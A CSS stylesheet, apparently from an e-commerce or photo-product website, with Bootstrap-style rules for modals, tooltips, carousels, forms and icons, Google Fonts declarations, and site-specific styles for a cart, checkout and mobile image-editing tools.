.modal-header{min-height:16.42857143px;padding-left:15px;border-bottom:1px solid #e5e5e5;margin-top:-10px}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-body-message{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}
@media(min-width:768px){.modal-dialog{margin:30px auto}
.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}
.modal-sm{width:300px}
}
@media(min-width:992px){.modal-lg{width:900px}
}
.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=90);opacity:.9}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}
.popover.top{margin-top:-10px}
.popover.right{margin-left:10px}
.popover.bottom{margin-top:10px}
.popover.left{margin-left:-10px}
.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}
.popover-content{padding:9px 14px}
.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}
.popover>.arrow{border-width:11px}
.popover>.arrow:after{content:"";border-width:10px}
.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}
.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}
.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}
.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}
.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}
.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}
.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}
.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}
.carousel{position:relative}
.carousel-inner{position:relative;width:100%;overflow:hidden}
.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}
.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}
.carousel-inner>.active{left:0}
.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}
.carousel-inner>.next{left:100%}
.carousel-inner>.prev{left:-100%}
.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}
.carousel-inner>.active.left{left:-100%}
.carousel-inner>.active.right{left:100%}
.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}
.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}
.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}
.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}
.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}
.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}
.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}
.carousel-control .icon-prev:before{content:'\2039'}
.carousel-control .icon-next:before{content:'\203a'}
.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}
.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}
.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}
.carousel-caption .btn{text-shadow:none}
@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}
.carousel-caption{right:20%;left:20%;padding-bottom:30px}
.carousel-indicators{bottom:20px}
}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}
.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}
.center-block{display:block;margin-right:auto;margin-left:auto}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.invisible{visibility:hidden}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.hidden{display:none!important;visibility:hidden!important}
.affix{position:fixed}
@-ms-viewport{width:device-width}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}
@media(max-width:767px){.visible-xs{display:block!important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row!important}
th.visible-xs,td.visible-xs{display:table-cell!important}
}
@media(min-width:768px) and (max-width:991px){.visible-sm{display:block!important}
table.visible-sm{display:table}
tr.visible-sm{display:table-row!important}
th.visible-sm,td.visible-sm{display:table-cell!important}
}
@media(min-width:992px) and (max-width:1199px){.visible-md{display:block!important}
table.visible-md{display:table}
tr.visible-md{display:table-row!important}
th.visible-md,td.visible-md{display:table-cell!important}
}
@media(min-width:1200px){.visible-lg{display:block!important}
table.visible-lg{display:table}
tr.visible-lg{display:table-row!important}
th.visible-lg,td.visible-lg{display:table-cell!important}
}
@media(max-width:767px){.hidden-xs{display:none!important}
}
@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}
}
@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}
}
@media(min-width:1200px){.hidden-lg{display:none!important}
}
.visible-print{display:none!important}
@media print{.visible-print{display:block!important}
table.visible-print{display:table}
tr.visible-print{display:table-row!important}
th.visible-print,td.visible-print{display:table-cell!important}
}
@media print{.hidden-print{display:none!important}
}
.input-append,.input-prepend{display:inline-block;margin-bottom:10px;font-size:0;white-space:nowrap;vertical-align:middle}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}
.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}
.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .btn-group:first-child{margin-left:0}
input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}
.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}
.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}
.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}
.control-group{margin-bottom:10px}
legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}
.form-horizontal .control-group{margin-bottom:20px;*zoom:1}
.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;line-height:0;content:""}
.form-horizontal .control-group:after{clear:both}
.form-horizontal .control-label{float:left;padding-top:5px;text-align:right;width:160px}
.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}
.form-horizontal .controls:first-child{*padding-left:180px}
.form-horizontal .help-block{margin-bottom:0}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}
.form-horizontal .form-actions{padding-left:180px}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:30px;padding:4px 6px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:15px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../../content/img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../../content/img/glyphicons-halflings-white.png")}
.icon-music{background-position:-24px 0}
.icon-search{background-position:-48px 0}
.icon-th-large{background-position:-216px 0}
.icon-th{background-position:-240px 0}
.icon-th-list{background-position:-264px 0}
.icon-ok{background-position:-288px 0}
.icon-remove{background-position:-312px 0}
.icon-zoom-in{background-position:-336px 0}
.icon-zoom-out{background-position:-360px 0}
.icon-off{background-position:-384px 0}
.icon-cog{background-position:-432px 0}
.icon-trash{background-position:-456px 0}
.icon-home{background-position:0 -24px}
.icon-file{background-position:-24px -24px}
.icon-download-alt{background-position:-96px -24px}
.icon-download{background-position:-120px -24px}
.icon-upload{background-position:-144px -24px}
.icon-inbox{background-position:-168px -24px}
.icon-play-circle{background-position:-192px -24px}
.icon-repeat{background-position:-216px -24px}
.icon-refresh{background-position:-240px -24px}
.icon-list-alt{background-position:-264px -24px}
.icon-lock{background-position:-287px -24px}
.icon-flag{background-position:-312px -24px}
.icon-headphones{background-position:-336px -24px}
.icon-volume-off{background-position:-360px -24px}
.icon-volume-down{background-position:-384px -24px}
.icon-volume-up{background-position:-408px -24px}
.icon-qrcode{background-position:-432px -24px}
.icon-barcode{background-position:-456px -24px}
.icon-tag{background-position:0 -48px}
.icon-tags{background-position:-25px -48px}
.icon-book{background-position:-48px -48px}
.icon-bookmark{background-position:-72px -48px}
.icon-print{background-position:-96px -48px}
.icon-camera{background-position:-120px -48px}
.icon-font{background-position:-144px -48px}
.icon-bold{background-position:-167px -48px}
.icon-italic{background-position:-192px -48px}
.icon-text-height{background-position:-216px -48px}
.icon-text-width{background-position:-240px -48px}
.icon-align-left{background-position:-264px -48px}
.icon-align-center{background-position:-288px -48px}
.icon-align-right{background-position:-312px -48px}
.icon-align-justify{background-position:-336px -48px}
.icon-list{background-position:-360px -48px}
.icon-indent-left{background-position:-384px -48px}
.icon-indent-right{background-position:-408px -48px}
.icon-facetime-video{background-position:-432px -48px}
.icon-picture{background-position:-456px -48px}
.icon-pencil{background-position:0 -72px}
.icon-map-marker{background-position:-24px -72px}
.icon-adjust{background-position:-48px -72px}
.icon-tint{background-position:-72px -72px}
.icon-edit{background-position:-96px -72px}
.icon-share{background-position:-120px -72px}
.icon-check{background-position:-144px -72px}
.icon-move{background-position:-168px -72px}
.icon-step-backward{background-position:-192px -72px}
.icon-fast-backward{background-position:-216px -72px}
.icon-backward{background-position:-240px -72px}
.icon-play{background-position:-264px -72px}
.icon-pause{background-position:-288px -72px}
.icon-stop{background-position:-312px -72px}
.icon-forward{background-position:-336px -72px}
.icon-fast-forward{background-position:-360px -72px}
.icon-step-forward{background-position:-384px -72px}
.icon-eject{background-position:-408px -72px}
.icon-chevron-left{background-position:-432px -72px}
.icon-chevron-right{background-position:-456px -72px}
.icon-plus-sign{background-position:0 -96px}
.icon-minus-sign{background-position:-24px -96px}
.icon-remove-sign{background-position:-48px -96px}
.icon-ok-sign{background-position:-72px -96px}
.icon-question-sign{background-position:-96px -96px}
.icon-info-sign{background-position:-120px -96px}
.icon-screenshot{background-position:-144px -96px}
.icon-remove-circle{background-position:-168px -96px}
.icon-ok-circle{background-position:-192px -96px}
.icon-ban-circle{background-position:-216px -96px}
.icon-arrow-left{background-position:-240px -96px}
.icon-arrow-right{background-position:-264px -96px}
.icon-arrow-up{background-position:-289px -96px}
.icon-arrow-down{background-position:-312px -96px}
.icon-share-alt{background-position:-336px -96px}
.icon-resize-full{background-position:-360px -96px}
.icon-resize-small{background-position:-384px -96px}
.icon-plus{background-position:-408px -96px}
.icon-minus{background-position:-433px -96px}
.icon-asterisk{background-position:-456px -96px}
.icon-exclamation-sign{background-position:0 -120px}
.icon-warning-sign{background-position:-144px -120px}
.icon-plane{background-position:-168px -120px}
.icon-calendar{background-position:-192px -120px}
.icon-random{width:16px;background-position:-216px -120px}
.icon-comment{background-position:-240px -120px}
.icon-magnet{background-position:-264px -120px}
.icon-chevron-up{background-position:-288px -120px}
.icon-chevron-down{background-position:-313px -119px}
.icon-retweet{background-position:-336px -120px}
.icon-shopping-cart{background-position:-360px -120px}
.icon-folder-close{width:16px;background-position:-384px -120px}
.icon-folder-open{width:16px;background-position:-408px -120px}
.icon-resize-vertical{background-position:-432px -119px}
.icon-resize-horizontal{background-position:-456px -118px}
.icon-hdd{background-position:0 -144px}
.icon-hand-right{background-position:-144px -144px}
.icon-hand-left{background-position:-168px -144px}
.icon-hand-up{background-position:-192px -144px}
.icon-hand-down{background-position:-216px -144px}
.icon-circle-arrow-right{background-position:-240px -144px}
.icon-circle-arrow-left{background-position:-264px -144px}
.icon-circle-arrow-up{background-position:-288px -144px}
.icon-circle-arrow-down{background-position:-312px -144px}
.a2:link{text-decoration:none}
.a2:visited{text-decoration:none}
.a2:hover{text-decoration:none}
.a2:active{text-decoration:none}
.a2{color:black;padding:5px;border:1px solid silver;border-radius:5px;width:1em}</style>
<style>@font-face{font-family:'Alex Brush';font-style:normal;font-weight:400;src:local('Alex Brush'),local('AlexBrush-Regular'),url(https://fonts.gstatic.com/s/alexbrush/v6/5PuXjqx-EJv6LI_cWeiWqyEAvth_LlrfE80CYdSH47w.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Alex Brush';font-style:normal;font-weight:400;src:local('Alex Brush'),local('AlexBrush-Regular'),url(https://fonts.gstatic.com/s/alexbrush/v6/IdwaSrUcr-IskDo5YUNTVfk_vArhqVIZ0nv9q090hN8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}
@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://fonts.gstatic.com/s/lato/v13/UyBMtLsHKBKXelqf4x7VRQ.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://fonts.gstatic.com/s/lato/v13/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}
.slider-thumbsonly a img{border:5px solid transparent!important}
.wdslider{display:none}
.importantNotes{background-color:white!important;color:red!important;font-weight:bold!important}
body{overflow-y:scroll!Important;margin:0}
.modal h3{margin-top:20px!important;font-size:24px!important;color:#161616!important}
.themeModal{position:fixed;top:5%;left:5%;right:5%;width:90%;max-width:600px;z-index:100000!important}
.zoomLens{cursor:none!important}
.requiredSpan{color:red}
.sortOrderImage{height:16px;margin-left:5px;margin-bottom:2px}
.settingsGroupHeader{background-color:#E7E7E7;clear:both;overflow:hidden;padding:4px}
.imgMobileMoveLeft{background-image:url('../../../Images/MobileImageTools/Icon-Move-Left-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveUp{background-image:url('../../../Images/MobileImageTools/Icon-Move-Up-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveDown{background-image:url('../../../Images/MobileImageTools/Icon-Move-Down-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileMoveRight{background-image:url('../../../Images/MobileImageTools/Icon-Move-Right-Black.png');background-size:contain;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileRotate{background-image:url('../../../Images/MobileImageTools/Icon-Rotate-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileZoomIn{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-In-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileZoomOut{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-Out-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileChangeImage{background-image:url('../../../Images/MobileImageTools/Icon-Change-Image-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileUpdateNode{background-image:url('../../../Images/MobileImageTools/Icon-Checkmark-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.imgMobileHelp{background-image:url('../../../Images/MobileImageTools/Icon-Help-Black.png');background-size:contain;margin-left:5px;cursor:pointer;height:38px;width:38px;display:inline-block}
.cart-Wrapper{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif}
.checkout-Wrapper{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif}
.dvMobileCartFooter{background-color:white;display:none;z-index:700000}
.mobileProductName{border-bottom:1px solid gray;font-size:18pt;padding:10px;text-align:center}
.mobileProductOptions{border-bottom:1px solid gray;padding:10px}
html,body,div,img{-webkit-user-select:none;-webkit-touch-callout:none}
.noSelect{-webkit-user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.pagebreak{page-break-before:always!IMPORTANT}
.pagebreakAfter{page-break-after:always;page-break-inside:avoid}
.productBreak{page-break-inside:avoid}
.borderTop{border-top:1px solid black}
.btn-small{color:black!important}
.btn{border-radius:7px!important}
.modal-footer-center{padding:19px 20px 20px;margin-top:15px;text-align:center;border-top:1px solid #e5e5e5}
.modal-footer-center .btn+.btn{margin-bottom:0;margin-left:10px}
.modal-header h2{font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;font-size:30px!important}
.cartSubItem{border-bottom:1px solid rgba(255,255,255,0.4);overflow:hidden}
.cartCollectionName{color:white}
.dvImageViewSwitch{padding:10px;width:100%;text-align:center;position:absolute;top:0;z-index:100000;background-color:white;border-bottom:1px solid black;border-left:1px solid black}
.optionGroup{overflow:hidden;margin-bottom:10px}
.modal-body-message{font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;line-height:normal;font-size:14px;position:relative;padding:10px 10px 0 10px!important;color:black}
.pageContentCart{padding:0!important;font-family:"Open Sans",Arial,Helvetice Neue,sans-serif!important;line-height:normal;border:none!IMPORTANT;color:white}
.wdFullScreenDiv{position:fixed;top:0;left:0;right:0;bottom:0;z-index:100000;background-color:black;color:white;display:none;padding:60px}
.wdFullScreenClose{color:white;font-size:20pt;position:absolute;top:10px;right:30px;z-index:200001;cursor:pointer}
td{padding:5px}
.footerFullScreen{display:none}
.modal{color:#4E4C4C!IMPORTANT;width:60%}
.modal-header{margin-top:20px}
.modal a{color:blue}
.modal a:hover{color:blue}
.mpbutton{-webkit-border-radius:1;-moz-border-radius:1;border-radius:1px;color:#fff;background:#666;padding:5px 10px 5px 10px;border:solid #000 1px;text-decoration:none}
.mpbutton:hover,.mpbutton:focus,.mpbutton:active,.mpbutton.active{background:#000;text-decoration:none}
.mpbutton-warning{-webkit-border-radius:1;-moz-border-radius:1;border-radius:1px;color:#fff;background:#FFA200;padding:5px 10px 5px 10px;border:solid #000 1px;text-decoration:none}
.mpbutton-warning:hover,.mpbutton:focus,.mpbutton:active,.mpbutton.active{background:#D98900;text-decoration:none}
#wdcontent{width:100%!important}
.Image150{width:150px!important;height:auto!important}
table{width:100%}
.HoverRow{overflow:hidden}
.HoverRow:hover{background-color:#f5f5f5}
.formRequired{color:red}
.g-recaptcha{border:1px solid white}
.redactor-editor-outlining{border:1px solid yellow;overflow:hidden}
.redactor-editor table td,.redactor-editor table th{padding:5px;border:1px solid #ddd;vertical-align:top}
.redactor-editor table thead td,.redactor-editor table th{font-weight:bold;border-bottom-color:#888}
.userAccount{padding:5px 20px 5px 20px;z-index:20000}
.pageContent img{max-width:100%}
.login{display:block}
.account{display:block}
.loginMobile{display:none}
.loginMobile a{font-size:12pt}
.accountMobile{display:none}
.accountMobile a{font-size:12pt}
.dvLogin{width:335px;margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;background-color:#fff;color:black}
.dvLogin a{color:#666}
.dvLogin a:hover,.dvLogin a:active,.dvLogin a:focus{color:#aaa}
.modal-header .close{margin-right:11px}
